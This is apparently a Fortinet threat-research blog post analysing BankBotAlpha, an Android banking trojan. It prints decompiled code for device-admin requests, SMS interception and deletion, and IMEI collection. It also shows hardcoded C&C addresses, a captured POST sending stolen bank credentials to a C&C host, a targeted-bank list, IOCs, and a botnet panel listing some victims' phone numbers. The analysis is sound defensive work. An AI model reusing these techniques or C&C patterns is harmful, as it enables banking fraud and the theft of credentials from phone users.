# BankBot, the Prequel

fortinet.com/blog/threat-research/bankbot-the-prequel.html

April 26, 2017

Threat Research

By Dario Durando & David Maciejak | April 26, 2017

For us at FortiGuard, it always sounds like a bad idea for people to share malware source code, even if it is for academic or educational purposes. For example, on GitHub we can currently find more than 300 distinct repositories of ransomware, which gives you some idea about the attention that this form of malware receives.

Although ransomware has the highest profile in the threat landscape at the moment, that does not mean that other threats have disappeared. Android is the most wide spread OS on mobile devices, covering around 80% of the market. So it does not surprise us that mobile malware is also on the rise, even if it isn't getting the same attention.

Over the last few weeks, one specific banking malware targeted at the Android platform, known as BankBot, has been spreading significantly, even on a controlled and secured platform like Google Play. After some digging, we found out that this malware was developed on top on an existing malware that first surfaced in December 2016, which we call BankBotAlpha.

## First appearance

BankBotAlpha was specifically designed for Android. It was first advertised back on December 19, 2016 on a Russian forum as a new initiative to build an Android banker from scratch, more or less like a DIY tutorial.

As the entire code of the Android application, as well as the complete C&C panel in PHP, is currently online and available for anyone to download, it did not take long for multiple variants to appear in the wild. In fact, the same thing happened when the source code of GMBot was leaked last year in February. Just like with Ransomware, there are always repercussions when malware code is shared publicly.

```
Сегодня рассмотрим написания android бота с нуля, что он у нас будет делать:
- запрашивать админ права
- запрашивать разрешения для отправки СМС(android 6.0 и выше)
- Отправлять СМС
- Читать СМС
- Удалять входящие СМС, глушить звук и вибрацию(удаление работает до 4.4, но бывает работает и выше, зависит от модели устройства,
заглушка звука и вибрации работает на всех).
- Веб инжекты(до 6.0)

В админке будет отображаться:
- IMEI/ID
- Номер
- Версия ОС
- Версия APK
- Страна(выделена флагом)
- Банк(который(е) установлен(ы))
- Модель устройства
- Наличие ROOT(админ прав)
- Состояние экрана
- В сети бот или нет(зеленый в сети, желтый не в сети, черный не в сети более 2-х дней)
- Дата заражения
- а так же, отображает наличия инжекта, вх смс от банка и кнопка лог(индивидуальный)

Нам потребуется Android Studio, знания языка java, PHP и mysql - для админки
Обратите внимание, в коде более подробно описано комментариями!
И так , не будем лить воду и начнем писать!

Создаем чистый проект(Activity), скомпилированный apk имеет вес 34кб, подготовил шаблон проекта
```Figure 1: Russian version of the post advertising the new Android banker

```
Today, consider writing android bot from scratch, what it will do for us:
- to request the admin rights
- request permission to send SMS (android 6.0 and above)
- Send SMS
- Read SMS
- Remove incoming SMS, muffle sound and vibration (removal works up to 4.4, but it sometimes works higher, depending on the device
model, sound and vibration plug works at all).
- Web injections (up to 6.0)

In the admin panel will be displayed:
- IMEI / ID
- Room
- OS Version
- APK version
- Country (flagged)
- Bank (which (d, e) is set (s))
- Device model
- The presence of ROOT (admin rights)
- Status of the screen
- In the bot network or not (green on the network, yellow is not online, black is not online for more than 2 days)
- Date of infection
- and also, it displays the presence of inject, sms sms from the bank and the log button (individual)

We need Android Studio , knowledge of java , PHP and mysql - for the admin area
Please note, the code is described in more detail in the comments!
And so, let's not pour water and start writing!

We create a pure project (Activity), compiled apk has a weight of 34kb, prepared a project template
```

Figure 2: English translation of the post advertising the new Android banker

As stated above, this post was shared in mid-December of last year. It was posted by a user named "maza-in," who seems to have joined that forum in June 2013. He claims to be a skilled coder with more than 10 years of experience in the field.

maza-in

Нам нужен мир, желательно весь!

Группа: Пользователь
Сообщений: 308
Регистрация: 29.06.2016
Пользователь №: 70 242
Деятельность: кодинг

Репутация: 147
( 15% - хорошо )

Figure 3: maza-in profile from the forum

Android bot by maza-in

Figure 4: maza-in signature from the C&C panel

In spite of the claim that it was shared as a "tutorial," and very well received by the community of that forum, we can definitely say that this malware was shared for malicious intent, in part because the antivirus cross-scanning result was also provided, and continues to be updated quite often within the thread.Tip: hover over an Antivirus to see its version at the time of the scan

| | |
|---|---|
| A-Squared: Clean | Kaspersky Antivirus: HEUR |
| Ad-Aware: Clean | McAfee: Clean |
| Avast: Clean | MS Security Essentials: Clean |
| AVG Free: Clean | NANO Antivirus: Clean |
| Avira: Clean | Norman: Clean |
| BitDefender: Clean | Norton Antivirus: Clean |
| BullGuard: Clean | Panda CommandLine: Clean |
| Clam Antivirus: Clean | Panda Security: Clean |
| Comodo Internet Security: Clean | Quick Heal Antivirus: Clean |
| Dr.Web: Clean | Solo Antivirus: Clean |
| ESET NOD32: Clean | Sophos: Clean |
| eTrust-Vet: Clean | SUPERAntiSpyware: Clean |
| F-PROT Antivirus: Clean | Trend Micro Internet Security: Clean |
| F-Secure Internet Security: Clean | Twister Antivirus: Clean |
| FortiClient: Clean | VBA32 Antivirus: Clean |
| G Data: Clean | VIPRE: Clean |
| IKARUS Security: Clean | Zoner AntiVirus: Clean |
| K7 Ultimate: Clean | |

Figure 5: Antivirus detection at the time BankBotAlpha was released

## Variants proliferate quickly

The first version that hit our radars was detected on December 26, 2016. Other variants followed quickly, ultimately hitting Virus Total as of January 5, 2017. Currently, we have detected 141 variants under the internal package name “com.example.livemusay.myapplication”. For the end user, it will appear in different forms, often impersonating well-known application icons or names, as shown in Table 1, below.

| | |
|---|---|
| | MMS Flash Player 11 |
| | Adoby Flash Player (yes with a ‘y’) |
| | Play Market Update |
| | Game Launcher |
| | My Application |Kate Mobile

Table 1: Some of the BankBotAlpha faces

## Analysis

Once unzipped, the application is comprised of two packages: the first is the standard android.support package, while the second, and most interesting, is called "com.example.livemusay.myapplication". This is where the real malicious code lies.

In this article, we are going to analyze the sample "fded59978a3f6ab2f3909d7c22f31dd001f54f6c1cafd389be9892f41b4a5976".

## Functionalities

We encountered this malware under a number of different aliases, but the most frequent one was "MMS Flash Player 11." However, the permissions required by the APK are very suspicious for an application with such a name.

```
<uses-sdk android:minSdkVersion="9" android:targetSdkVersion="24" />
<uses-permission android:name="android.permission.INTERNET" />
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED" />
<uses-permission android:name="android.permission.RECEIVE_SMS" />
<uses-permission android:name="android.permission.QUICKBOOT_POWERON" />
<uses-permission android:name="android.permission.READ_SMS" />
<uses-permission android:name="android.permission.READ_PHONE_STATE" />
<uses-permission android:name="android.permission.WAKE_LOCK" />
<uses-permission android:name="android.permission.SEND_SMS" />
<uses-permission android:name="android.permission.WRITE_SMS" />
<uses-permission android:name="android.permission.GET_TASKS" />
<uses-permission android:name="android.permission.CALL_PHONE" />
```

Figure 6: Permissions required by BankBotAlpha

```
com.example.livemusay.myapplication
  AlarM.class
  DAdm.class
  MainActivity.class
  Press.class
  StartBoot.class
  StartWhile.class
  a.class
  b.class
  c.class
  d.class
  delSoundSWS.class
  g0us_sD.class
  goR00t.class
  injectionActivity.class
  injectionService.class
```

Figure 7: Classes of BankBotAlpha

The first time it is run, the application asks the user to grant it device admin privileges.

```
protected void onCreate(Bundle paramBundle)
{
  super.onCreate(paramBundle);
  setContentView(2130968581);
  this.a = new a(this);
  if (!this.a.a())
  {
    paramBundle = new Intent("android.app.action.ADD_DEVICE_ADMIN");
    paramBundle.putExtra("android.app.extra.DEVICE_ADMIN", this.a.b());
    paramBundle.putExtra("android.app.extra.ADD_EXPLANATION", "For correct operation of the program, you must confirm administrator rights");
    startActivityForResult(paramBundle, 100);
    finish();
  }
  finish();
}
```

Figure 8: Request for DevAdmin rights

After this action, the app hides itself from the main menu, and starts acting in the shadows.

The malware sets up a broadcast receiver for SMS in order to handle received messages and extract the information needed from them. Moreover, it is cautious enough to delete SMS from both the "inbox" and "sent" folders.```
Object localObject = Uri.parse("content://sms/sent");
localObject = paramContext.getContentResolver().query((Uri)localObject, new String[] { "_id", "threa
if ((localObject != null) && (((Cursor)localObject).moveToFirst()))
{
  boolean bool;
  do
  {
    long l = ((Cursor)localObject).getLong(0);
    ((Cursor)localObject).getLong(1);
    String str = ((Cursor)localObject).getString(2);
    if ((!paramString1.equals(((Cursor)localObject).getString(5))) && (str.equals(paramString2))) {
      paramContext.getContentResolver().delete(Uri.parse("content://sms/" + l), null, null);
    }
```

Figure 9: Parse and Delete sent SMS

Another precaution that the author of the malware took was making sure that the vibration and sound alarm for the phone is set to 0, which stands for RINGER_MODE_SILENT. This option is used both when communicating via SMS and when using calls to communicate using USSD codes.

```
startActivity(new Intent("android.intent.action.CALL").setData(Uri.parse("tel:" + paramBundle)));
paramBundle = this.c;
StringBuilder localStringBuilder = new StringBuilder();
this.a.getClass();
paramBundle.a("http://45.77.41.26" + "/private/add_log.php", "p=" + this.b.a(new StringBuilder().append(this.b.a(t
((AudioManager)getSystemService("audio")).setRingerMode(0);
finish();
```

Figure 10: Set the phone to Silent mode

The malware also has the capability of sending SMS, and uses this feature to communicate information about the corrupted device back to its CC. The malware collects information like IMEI, Bank applications present on the device, OS version, presence of root, etc.

```
public String a(final Context context) {
    final TelephonyManager telephonyManager = (TelephonyManager)context.getSystemService("phone");
    String s;
    if (Build$VERSION.SDK_INT < 23) {
        s = telephonyManager.getDeviceId();
    }
    else if ((s = Settings$Secure.getString(context.getContentResolver(), "android_id")) == "") {
        return "35" + Build.BOARD.length() % 10 + Build.BRAND.length() % 10 +
                                        Build.CPU_ABI.length() % 10 + Build.DEVICE.length() % 10 +
                                        Build.DISPLAY.length() % 10 + Build.HOST.length() % 10 +
                                        Build.ID.length() % 10 + Build.MANUFACTURER.length() % 10 +
                                        Build.MODEL.length() % 10 + Build.PRODUCT.length() % 10 +
                                        Build.TAGS.length() % 10 + Build.TYPE.length() % 10 + Build.USER.length() % 10;
    }
    return s;
}
```

Figure 11: retrieval of the IMEI

All the data collected, both about the device and about the banking apps on it, are sent to the CC. It can be relatively hard to find information about it, as culprits try to hide it (at least from a static point of view), so it is usually necessary to analyze the traffic generated by the application. Fortunately, the author of BankBotAlpha was kind enough to leave the information needed, graciously formatted in the class b.

```
package com.example.livemusay.myapplication;

public class b
{
  public final String a = "http://45.77.41.26"; CC
  public final String b = "qwe"; Crypto Key for POST
  public final String c = "Demo"; Version Name
}
```

Figure 12: networking Constants

The CC address is not the only hardcoded constant in the apk. While some other banking malware we have seen prefer to download the list of targeted banking applications from the CC to possibly avoid static analysis, BankBotAlpha hardcodes the list in its StartWhile class. Here is a screenshot, but you can also find the complete list at the end of this article.```
Object localObject2;
if (((Iterator)localObject1).hasNext())
{
  localObject2 = (ApplicationInfo)((Iterator)localObject1).next();
  if (((ApplicationInfo)localObject2).packageName.equals("ru.sberbankmobile")) {
    j = 1;
  }
  if (((ApplicationInfo)localObject2).packageName.equals("ru.sberbank_sbbol")) {
    j = 1;
  }
  if (((ApplicationInfo)localObject2).packageName.equals("ru.alfabank.mobile.android")) {
    k = 1;
  }
  if (((ApplicationInfo)localObject2).packageName.equals("ru.alfabank.oavdo.amc")) {
    k = 1;
  }
  if (((ApplicationInfo)localObject2).packageName.equals("ru.mw")) {
    i5 = 1;
  }
  if (((ApplicationInfo)localObject2).packageName.equals("ru.raiffeisennews")) {
    i8 = 1;
  }
  if (((ApplicationInfo)localObject2).packageName.equals("com.idamob.tinkoff.android")) {
    i11 = 1;
```

Figure 13: Target Banking apps

## Practical test

In order to test the malware, we decided to run one of the applications listed as targets. Our choice was the APK with package name “ua.privatbank.ap24”, which is the official application for PrivatBank, the largest commercial bank in Ukraine.

The source code comes out of the box with only two phishing templates.

The first is for PrivatBank (located on the CC at /inj/privatbank.php).Figure 14: PrivatBank phishing page

The second is Visa QIWI Wallet, an e-wallet based on a Visa Prepaid Account, with over 11 million consumer accounts around the world. It was first established in Russia in April 2008.Figure 15: VIsa QIWI Wallet (/inj/ru.mw.php) phishing page

Once the app is run, the malware takes control and becomes the main activity in the user's screen, showing a phishing page like the one above, designed to look like the bank's original page. The differences are not extremely hard to spot, but someone not being careful could be fooled. Once the user inputs their credentials, they are sent to the CC, where they are saved on a database.

The network capture shown in *Figure 16* is related to sample "14a9da2c16c4714ebb5647ec5bd23a1de361b779d80f5e5f5350ea9b128f3c40", as the CC for the original sample analyzed had been taken down at the time this article was written.

We then attempted to run other applications in the target list, but without much success. As stated previously, only two of them were working in our test cases ("ua.privatbank.ap24" and "ru.mw"). For the other cases, the malware simply records the fact that these banking apps are installed on the device and then sends the bank identifier information via SMS (look in annex, below, for the complete identifier list).

This is in line with the fact that the author shared this malware as some kind of tutorial. It includes two working injections, possibly presented as examples. However, it is just a matter of creating the right phishing pages for the other apps to be injectable (as has been done for the dozens of successive BankBot versions that can now be found in the wild.) The injection claims to work in versions up to Android 6.0 (Marshmallow).

The credentials are leaked using a standard HTTP POST request directly to the CC PHP script, located at /private/add_inj.php

```
POST /private/add_inj.php?p=5w%2053%205q%205q%205e%205w%2048%2054%2048%205w%2056%205q%2048%205q
%2053%2037%2055%2067%2037%2068%2048%2037%2057%207q
%2037%2068%2049%2037%2056%2048%2037%2068%2048%2037%2066%2056%2037%2068%2048%2037%2066%205q
%2037%2068%2048%2037%2066%2048%2037%2068%2049%2037%2056%205q%205q%205e%2037%2055%2067 HTTP/1.1
Host: servot.myjino.ru
Connection: keep-alive
Content-Length: 81
Cache-Control: max-age=0
Origin: http://servot.myjino.ru
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 5.0; K00Y Build/LRX21V; wv) AppleWebKit/537.36 (KHTML, like Gecko)
Version/4.0 Chrome/56.0.2924.87 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://servot.myjino.ru/inj/privatbank.php?p=5w%2053%205q%205q%205e%205w%2048%2054%2048%205w
%2056%205q%2048%205q%2053
Accept-Encoding: gzip, deflate
Accept-Language: en-US
X-Requested-With: com.example.livemusay.myapplication

privat24_login=%2B1234567890&privat24_password=Myusername&privat24_pin=MypasswordHTTP/1.1 200 OK
Date: Thu, 20 Apr 2017 07:16:33 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 53
Connection: keep-alive
Server: Jino.ru/mod_pizza
Vary: Accept-Encoding
Content-Encoding: gzip
```

Figure 16: Network Capture of the stolen credentials

The botherder also has an option for a global view of the bots through an online panel, shown below.

Each entry refers to an infected device, and has a status of either online, offline, or kill (most probably for cleaned devices.) The malicious apps send heartbeats every few seconds to update their status, allowing the panel to have a semi real-time and accurate view of the entire botnet.| | IMEI/ID | Номер | Версия ОС | Версия apk | Страна | Банк | Модель | ROOT | Экран | on/off | Дата заражения | Логи |
|---|---|---|---|---|---|---|---|---|---|---|---|---|
| | 35 | (MTS RUS)+79147294117 | 4.3 | Demo | | no | LT25i (LT25i) | | | | 2017-04-17 15:53 | |
| | 86 | (MegaFon RUS) | 4.4.2 | Demo | | no | ZTE Blade A5 (P731A20) | | | | 2017-04-18 09:46 | |
| | 35 | (MegaFon) | 2.3.6 | Demo | | no | GT-S6802 (GT-S6802) | | | | 2017-04-18 09:52 | |
| | 86 | (Beeline) | 4.2.2 | Demo | | no | IQ434 (Fly Era Nano 5) | | | | 2017-04-18 09:57 | |
| | 35 | (Beeline) | 4.4.2 | Demo | | no | GT-P5200 (santos103gxx) | | | | 2017-04-18 09:59 | |
| | 86 | (OJSC VimpelCom)89084476897 | 4.0.4 | Demo | | no | s3505B (msm7627a_a35plus) | | | | 2017-04-18 10:35 | |
| | 86 | (Beeline) | 4.2.2 | Demo | | no | Lenovo A316i (A316i) | | | | 2017-04-18 10:52 | |
| | 86 | (Beeline) | 4.0.4 | Demo | | no | Philips W832 (Philips_W832) | | | | 2017-04-18 10:52 | |
| | 35 | (Beeline) | 5.1 | Demo | | no | PSP3507DUO (PSP3507DUO) | | | | 2017-04-18 11:11 | |
| | 86 | (Beeline) | 4.1.1 | Demo | | no | HUAWEI Y300-0100 (Y300-0100) | | | | 2017-04-18 11:14 | |
| | 35 | (Beeline) | 5.0 | Demo | | no | B2303 (B2303) | | | | 2017-04-18 11:35 | |
| | 86 | (Beeline) | 5.0.2 | Demo | | no | 7043K (7043K) | | | | 2017-04-18 11:36 | |
| | 35 | (MTS RUS) | 5.1.1 | Demo | | |SberB_RU| |UBank| | SM-J320F (j3xltejt) | | | | 2017-04-18 11:47 | |
| | 86 | (Beeline) | 4.3 | Demo | | |AlfaB_RU| | HM 1SW (armani) | | | | 2017-04-18 11:48 | |
| | 86 | (Beeline) | 4.4.2 | Demo | | |QIWI| | Lenovo A536 (A536) | | | | 2017-04-18 11:53 | |
| | 35 | (Beeline) | 2.3.3 | Demo | | no | LG-P500 (thunderg) | | | | 2017-04-18 12:04 | |
| | 35 | (YOTA) | 5.1 | Demo | | no | Ixion ML250 (ML250) | | | | 2017-04-18 12:26 | |
| | 6f | (NO)Undefined | 6.0 | Demo | | |SberB_RU| | Easy_S (Easy_S) | | | | 2017-04-18 12:28 | |
| | 86 | (Beeline) | 4.0.4 | Demo | | no | ALCATEL ONE TOUCH 997D (Martell) | | | | 2017-04-18 12:36 | |
| | 35 | (Beeline) | 4.1.2 | Demo | | no | Nokia_XL (RM-1030) | | | | 2017-04-18 13:44 | |
| | 35 | (Beeline)89662751761 | 5.1 | Demo | | no | Ixion_ES255 (ES255) | | | | 2017-04-18 14:30 | |
| | de | (NO)Undefined | 7.0 | Demo | | |QIWI| | SM-G920F (zerofltexx) | | | | 2017-04-18 14:31 | |
| | 95 | (NO)Undefined | 7.0 | Demo | | no | Mi-4c (libra) | | | | 2017-04-18 14:31 | |
| | 35 | (Beeline) | 5.1.1 | Demo | | no | SM-G531H (grandprimeve3gxx) | | | | 2017-04-18 14:32 | |
| | 65 | (NO)Undefined | 6.0 | Demo | | no | FS509 (FS509) | | | | 2017-04-18 14:36 | |
| | f | (NO)Undefined | 6.0 | Demo | | |QIWI| | Easy_S_Pro (Easy_S_Pro) | | | | 2017-04-18 14:41 | |
| | 35 | (Beeline) | 4.4.2 | Demo | | no | SM-G313H (vivalto3gxx) | | | | 2017-04-18 14:44 | |
| | 35 | (Beeline) | 5.1.1 | Demo | | |UBank| | SM-J120F (j1xltejt) | | | | 2017-04-18 15:26 | |
| | 3b | (NO)Undefined | 6.0.1 | Demo | | no | SM-N910C (trelte) | | | | 2017-04-18 15:28 | |
| | 35 | (Beeline) | 4.4.2 | Demo | | no | 4009D (4009D) | | | | 2017-04-18 16:59 | |

This view not only provides details of the phones (OS version, model, IMEI), but also the operator (brand, country), as well as some operational information like accessing debug logs, date of infection, privilege access on the device, and stolen bank identifier.

The control panel is not only used to monitor the botnet, but can also be used to run some commands directly on the bots. According to the CC, there are currently four possible actions:

- Request root rights
- Send SMS
- USSD Request
- Request permission to read/send SMS (Android 6.0 or more)

We estimate that there are currently about 1000 infected devices, based on the number of CCs we found, and the average number of bot pages we saw on each CC. Most of these devices are located in Russia, but some are located in the US and China.

## BankBot Alpha Vs BankBot

From our analysis of both BankBotAlpha and BankBot, it is very clear that the latter is a derivation of the former. The strings found in the samples are identical, the commands issued by the CC to the bot are the same, and even the typos and grammar errors made in the code are consistent. Many samples of BankBot even share part of the package name with BankBotAlpha (com.example.livemusay.*****)
However, BankBot packs more features than the alpha version, with AV detection, a higher number of banking apps controlled, messaging applications monitored, sometimes even obfuscation.

These added functionalities are relatively easy to implement, and make it much easier to create a threatening banking malware.

## Conclusion

The alpha application we analyzed here is not an extremely polished malware. However, it is a functioning and easy-to-improve starting point for people who want to create something actually dangerous. Its descendant, BankBot, has proven itself to be a real threat, and has even been found in the official Google Play Store.

So, be careful out there when you are installing applications on your device, even if they are from trusted application marketplaces, and always check the permissions required.

Fortinet detects this malware as "Android/Bankbot.AA!tr".

FortiGuard Labs will follow up on this and keep you updated on this android banking malware.

-= FortiGuard Lion Team =-

**ANNEX****File listing from the CC HTTP Root**

```
|   .htaccess
|   header.php
|   index.php
|
+---images
|   |   header.jpg
|   |   icon1.png
|   |   icon3.png
|   |
|   +---country
|   |       ad.png
|   |       ...
|   |       zm.png
|   |
|   +---icons
|           bank_off.png
|           bank_on.png
|           boton-verde-oscuro-hi.png
|           fe.png
|           inj_off.png
|           inj_on.png
|           kill.png
|           log-512.png
|           log_off.png
|           log_on.png
|           offline.png
|           online.png
|           se.png
|           setting.png
|           se_.png
|           V.png
|           X.png
|
+---inj
|   |   crypt.php
|   |   privatbank.php
|   |   ru.mw.php
|   |
|   +---privatebank
|           1.png
|           2.png
|           3.png
|           4.png
|           bg.png
|           index.html
|           main.js
|           style.css
|
+---js
|       custom.js
|       footable.js
|       footable.min.js
|       jquery-1.10.2.js
|       jquery-1.10.2.min.js
|       jquery-2.1.4.min.js
|       jquery.js
|       jquery.spincrement.js
|
+---private
|   |   add_inj.php
|   |   add_log.php
|   |   commands.php
``````
|   |   command_go_modul.php
|   |   config.php
|   |   crypt.php
|   |   kliets.php
|   |   set_data.php
|   |   tuk_tuk.php
|   |
|   +---logs
+---styles
|       btn.css
|       index.css
|       login.css
|       modul_form.css
|       modul_form_log.css
|       modul_form_set.css
|       style.css
```

BankBotAlpha includes a static, embedded list of applications to target, as you can see in the Table 2, below. Most of them target Russian speakers.

| Package Name | Identifier |
|---|---|
| ru.sberbankmobile, ru.sberbank_sbbol | \|SberB_RU\| |
| ru.alfabank.oavdo.amc, ru.alfabank.mobile.android | \|AlfaB_RU\| |
| ru.mw | \|QIWI\| |
| ru.raiffeisennews | \|R-CONNECT\| |
| com.idamob.tinkoff.android | \|Tinkoff\| |
| com.paypal.android.p2pmobile | \|paypal\| |
| com.webmoney.my | \|webmoney\| |
| ru.rosbank.android | \|RosBank\| |
| ru.vtb24.mobilebanking.android | \|MTS BANK\| |
| ru.simpls.mbrd.ui | \|VTB24\| |
| ru.yandex.money | \|Yandex Bank\| |
| ru.vtb24.mobilebanking.android | \|MTS BANK\| |
| ru.simpls.mbrd.ui | \|VTB24\| |
| ru.yandex.money | \|Yandex Bank\| |
| ua.com.cs.ifobs.mobile.android.sbrf | \|SberB_UA\| |
| ua.privatbank.ap24 | \|Privat24\| |
| ru.simpls.brs2.mobbank | \|RussStandart\| || | |
|---|---|
| com.ubanksu | \|UBank\| |
| com.alseda.ideabank | \|Idea_Bank\| |
| pl.pkobp.iko | \|Iko_Bank\| |
| com.bank.sms | \|Bank_SMS\| |
| ua.com.cs.ifobs.mobile.android.otp | \|OTP SMART\| |
| ua.vtb.client.android | \|VTB_ua\| |
| ua.oschadbank.online | \|OschadBank\| |
| com.trinetix.platinum | \|PlatinumBank\| |
| hr.asseco.android.jimba.mUCI.ua | \|UniCreditBank\| |
| ua.pentegy.avalbank.production | \|aval_bank_ua\| |
| com.ukrgazbank.UGBCardM | \|UKRGASBANK\| |
| com.coformatique.starmobile.android | \|UKRSIBBANK\| |

Table 2: Targeted Android banking applications

**IOC**

CC domain list:

45.77.41.26

104.238.176.73

000001.mcdir.ru

111111111.mcdir.ru

12321a.mcdir.ru

217.23.12.146

22222.mcdir.ru

321123.mcdir.ru

a193698.mcdir.ru

a195501.mcdir.ru

adminko.mcdir.ru

atest.mcdir.ru

cclen25sm.mcdir.ru

probaand.mcdir.ru

firta.myjino.ru

firto.myjino.ru

ranito.myjino.ru

servot.myjino.rus.firta.myjino.ru

jekobtrast1t.ru

kinoprofi.hhos.ru

Hash list:

014b273b42bb371a1b88edda2cc2d9a47bfb6c34d87bfff32557cc227c8d3f64

019bf3ab14d5749470e8911a55cdc56ba84423d6e2b20d9c9e05853919fc1462

02aff7c44f1ef2e96d1ea9bd14adb469d37365d2b91f13adf428002339dee00a

0451ac4b5845e742b03a23a0f1c85688653d04cc7b5879c01d68ec42ce5758f6

046fe1acffd89c2929fba99465158a1eeb30c02ea59d6034b2e375aea3569b35

0b9b7e25399dbf4b7e16e4b3bf9979bf8d3f0cac2b730701dcc1295c4e7576e8

122f1859032a58ab347c0cdddf315cc7f3683709c203104c413eb7db0cfc052e

12c75843a2cf483c8854773b802fad797e3c1d46f1bdf801414fc6c760b8ad7b

13bb819c17d9db933b2a2486350b335ebfc20be2c3ec948ba4aae6e768e67df1

13e7690e89eac59c9e1a06dff81f55603a48553dd83a4ff9cfe1a05aa5d26f44

14a9da2c16c4714ebb5647ec5bd23a1de361b779d80f5e5f5350

1d0b4b2c0e12cc1ae1d8395c01a45e367d434d1363522e51a73

1d488c3f3a04db47e9af623056d3039d95d7ab5c492c247ab1ac

1dcea6c3fe308d22da40a1f5f1939a79a93b0b1d9d3c5c1885ed5

1e2f6904168eebe5770ef4f490dbb053ffa13112ea98275f5f2d6a

1fcdee284dd14992c9500637abe6be907bd8ac11c4b8c32c214d

2093705f6130db51277a04bcc0d30086dfae6cc8c94e5c40ede5

2475a424be782ddfa80e3c8db75f9028e908cdc13537a33b1157

255bc9d2199f1654ca6118cec38919fb3e690dab0ee84e8f42043

257c03064976d0536d2f405d186225c0a9b48edaad522349b23

2594e148067d5963c69e3594d907f319a812d389d71f1a35dac5

279a82ed1c2501fb3d667e4c845529891e995131c1bd87a4297

28395799cede44c64f14bf92990a0110e8afad4fb3c244724faca7

2b03f8995d4aed1928c89e7dd881d59e1c2bdcabbf59c82d46cb

2c2ac6e7611705ddc749f8575dd030417f80da59fea8fe5303156| | |
|---|---|
| | 2f557ca63e87b91a3b1f0b8e03f68d3b931ba0dffdcb4f624800db |
| | 31808cb01ae67a87bde9a27d289be247df32a67585cb8f42054a |
| | 362384e508c1e26290dba89d16ec79101e7ccaec391cbc0d8f80 |
| | 38b8690cb65fd3dbac4c39f4fde70f5b2a326fb5c1d89fd532de1c |
| | 3a2f18f9e57404ff6e63e5cbae309ae6d618e9732d577979321d5 |
| | 3a6f3149fa1ae595727ff5732a979396216a81eb9190f1be63f101 |
| | 3dd20cd345dfec0f8851dbf14ca3ed5d7bb9c122263ae6cfdb4a0 |
| | 3f20b90add74be19a62c3fbf375b2f9de3aa2a6f26a4f9edab51c3 |
| | 400e6e3a530d83abf70ee39b718485b1bef0e256281dbad34f66 |
| | 40f7d6790a198634cc36a291f78c4ba9c46ffc2ac5ee45752e7fee |
| | 45144171577b294c8f08f7551bea05b147dc8d0c4fd95a854df01 |
| | 49d9138f4f365bf4932ca03fbad3b2e524b27b1a3409efaa3e34f1 |
| | 4a2608365256347666229d296c0d3a1daaee71eedf9df6add333 |
| | 4c763edeeecc69ad29dd794916ea6aa8a31361f1867f73dac950 |
| | 52743d338743b99c2c2e2ac2c9f460f036e74f6de0bdec07bd002 |
| | 536c1a9ed03d1b1fe3f8ca26d017d4e4530da801cae0566015da |
| | 53d5fa215848299411b1f93df8a1e5cd89718b43c982a80fcd20b |
| | 544272c83bfc201f2a6a5e0debd50d0d93b754215c0fe9cef59a2 |
| | 556670c40522b32fe8f8b2cafc033b9961ed699b783cb73f6d6c2 |
| | 5e86a0527cec17ba9efa899bfc009c21e10a3172b9a6e25c25ac |
| | 5fc5411164769553c1ff006d1b2f01dbd629740e69a1a19c31f13a |
| | 616b30b36e22c978276589f753a4c4e2e44464f7067dd7abda46 |
| | 6264dfd9f22abb21767c01dcc29ed8443121331d965e96f88896 |
| | 6321bf41add70f8e5ef4a99b4e1a41cff9e8291d50ddddfc30ffc4d |
| | 6630f7eed091b5ac21fb75717e1a8999e868110fc31c7a9b0721a |
| | 68f5185dc8b7669bd4bb2b1ffd1ee7ca71fd89f350ce6f00274ac2 |
| | 69288ee3144abce1877dbd142d04fe6ca5341033574ce537d45 ||  |  |
|---|---|
|  | 6951917e9039a893f172f36e86864592bd5fd020ae11af7e7318e |
|  | 6a6b4d209a92c4cec6bbef08461ec10dd5a824a2d1076ac37fc24 |
|  | 6b45ec0fbb9a9e07cbbfbdc2f3069b9c0ef92e0bb2e7b2ab521eb |
|  | 6b8dcf9f82c638bf0e3c06a61ab1ad5a0bbb2d91a2f0dabc1baa7 |
|  | 6ed80a4abea6773a0670ac2ed3bced5d97746931e3eb73555af5 |
|  | 701c9ae96a3a79a790eec35ba2633b5688505422c9657a1334f4 |
|  | 7173b8c3356f80c632ca6dc3afef8d67910f5a7d4430d21adbc62 |
|  | 71df5796450854fde135e46c1ef5f25648b479672f0951b53ecc46 |
|  | 72f914c39d84c606ed4ec45344ecbf2a846b8ecae9993299a337 |
|  | 73e1b464745d546ee839e44291f5d02c6b5ac8948b22d396958 |
|  | 747f89698bf9bc50a557e8d1be26ae3b031630068f7f4925b0a34 |
|  | 7601db56e0188db6a535fa94ae4fa69493e3fbcb4653afde0a3c9 |
|  | 765a848126a8ec8c938c36af950ff99021625e25ed5c12797211d |
|  | 7778afff4e6dac8be86c3d03bd31a32d301c0884cecbd4ccc9f498 |
|  | 786012c2700a2e9babfb0644bdd9ddd7b1389ad45dcca64aa1a1 |
|  | 7bd0ca163d00ecd510259efe932d9cccc1657c7d784f8b8fc520c |
|  | 7d5e00a4f3d2ffad23645c02d7a83c9b1f86e1ab3686d129149d4 |
|  | 82bae10a608a1ea65e3a97ce860333cfcc71951f521d2c3260df1 |
|  | 8423d54f6e046bb21ae040fc06c97d16b9966997cb7454bbd173 |
|  | 893aa50362fe3b4c6c4d105940e3abd04edb1775e15fbc963afb |
|  | 89aef428588d419ceb63404e5453264266a8e7a338bc98e698e |
|  | 8afd2301d127da97bd41b1b9125c626df0c2b5131d8f015a8588 |
|  | 8ea14afc9bc7120f3147b0458431c2c9b7e9f3208a157c3fc7232 |
|  | 8f46ef5d64f7093c7a212ad21467bf4197bc2d59225bab73e6ff96 |
|  | 930897cc0b1f075fa433f2bb3e717f6e43f1a066cb86443eacb137 |
|  | 95030dfabbd56e09f4511cae95b85eb6c8e0ca18136a9e700e64 |
|  | 959b8e5d73f4efdec1fa1b758ed1cae1905844d94912768c4ff01b || | |
|---|---|
| | 96b9e277715f66e36c90b4c62243218056b4938064d65a369eec |
| | 98971f6fbac6c4a6246c32c33cf0ac8acbcac9b7472c0c0bd492b4 |
| | 99967f152df5a5fdf854daad19a0e8a23254bd22224e11e69dd10 |
| | 9f3965042c5521ce1eba68f417e9be91cb0050cd8ed5f054a7ad6 |
| | a17c243babfd1a3d95085ef9f51bb7797b6571c918bc1eb1b811c |
